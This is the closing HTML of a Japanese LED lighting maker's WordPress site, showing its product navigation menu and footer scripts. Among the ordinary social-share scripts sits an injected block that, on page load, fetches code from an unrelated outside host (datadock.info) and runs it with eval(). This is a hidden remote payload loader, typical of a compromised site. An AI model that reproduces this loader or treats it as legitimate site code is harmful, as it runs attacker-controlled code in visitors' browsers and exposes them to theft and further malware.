  <div id="mobile_menu" class="menu-gnav-container"><ul id="menu-gnav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="https://effectcorp.com/about/">イフェクトとは</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://effectcorp.com/about/advantage/">イフェクトの強み</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://effectcorp.com/about/greeting/">理念</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://effectcorp.com/about/company/">会社概要</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a href="http://effectcorp.com/works/">採用例</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-703"><a href="https://effectcorp.com/attractive_light/">魅せる光</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-350"><a href="https://effectcorp.com/attractive_light/pipeline01/">照明用LED</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://effectcorp.com/attractive_light/pipeline01/st-series/">ST-series</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://effectcorp.com/attractive_light/pipeline01/pipeline/">Pipeline</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://effectcorp.com/attractive_light/pipeline01/indirect-system/">Indirect system</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-351"><a href="https://effectcorp.com/attractive_light/stwl01/">サインディスプレイ用LED</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://effectcorp.com/attractive_light/stwl01/th-50p/">TH-50p</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://effectcorp.com/attractive_light/stwl01/th-75p/">TH-75p</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://effectcorp.com/attractive_light/stwl01/th-100p/">TH-100p</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://effectcorp.com/attractive_light/stwl01/th-highcri/">TH-HighCRI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://effectcorp.com/attractive_light/stwl01/mpwl/">MPWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://effectcorp.com/attractive_light/stwl01/stwl_sgwl/">STWL SGWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://effectcorp.com/attractive_light/stwl01/bswl/">BSWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://effectcorp.com/attractive_light/stwl01/chwl/">CHWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://effectcorp.com/attractive_light/stwl01/agwl/">AGWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://effectcorp.com/attractive_light/stwl01/e-power/">e-POWER LED</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://effectcorp.com/attractive_light/stwl01/st60/">ST60</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://effectcorp.com/attractive_light/stwl01/stov_stoh/">STOV　STOH</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://effectcorp.com/attractive_light/stwl01/lmoh/">LMOH</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-352"><a href="https://effectcorp.com/attractive_light/st01/">Material</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://effectcorp.com/attractive_light/st01/light-stone-panel/">Light Stone panel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">ディスプレイ用材料</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">Fabric system</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-506"><a href="https://effectcorp.com/use_light/">使う光</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://effectcorp.com/use_light/stwl03/">植物・農業</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://effectcorp.com/use_light/stwl03/stwl/">STWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://effectcorp.com/use_light/stwl03/th-100p/">TH-100p</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://effectcorp.com/use_light/aquarium/blwl/">アクアリウム</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://effectcorp.com/use_light/aquarium/blwl/">BLWL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">分析</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">LED Trans Illuminator</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://effectcorp.com/measurement/">設計・測定サービス</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-392"><a href="https://effectcorp.com/lab/">ブログ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://effectcorp.com/contact/">お問い合わせ</a></li>
</ul></div></div>



<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
<!-- facebook share button code -->
<div id="fb-root"></div>
<script>
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<script type="text/javascript" src="//b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp2\/wp-*.php","\/wp2\/wp-admin\/*","\/wp2\/wp-content\/uploads\/*","\/wp2\/wp-content\/*","\/wp2\/wp-content\/plugins\/*","\/wp2\/wp-content\/themes\/venus_tcd038-child\/*","\/wp2\/wp-content\/themes\/venus_tcd038\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://effectcorp.com/wp2/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/tcd_cookie.js?ver=6.8.3" id="tcd_cookie.min-js"></script>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-content/plugins/tcd-classic-editor/assets/js/editor.js?ver=1765181885" id="tcdce-editor-js"></script>
<script>
function after_load() {
  (function($) {

  $(window).trigger('resize');
    
  })( jQuery );
}

(function($) {
  after_load();
})( jQuery );

</script>
</body>
</html>
